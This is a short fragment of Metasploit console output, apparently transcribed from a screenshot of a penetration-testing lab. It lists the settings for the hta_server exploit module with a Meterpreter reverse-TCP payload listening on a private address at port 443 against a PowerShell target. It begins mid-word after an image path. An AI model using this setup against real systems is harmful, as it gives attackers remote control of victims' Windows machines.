 odule options (exploit/windows/misc/hta_server):
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 10.10.21.252 yes The local host or network interface to listen on. This must be an address
on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.21.252 yes The listen address (an interface may be specified)
LPORT 443 yes The listen port
Exploit target:
Id Name
0 Powershell x86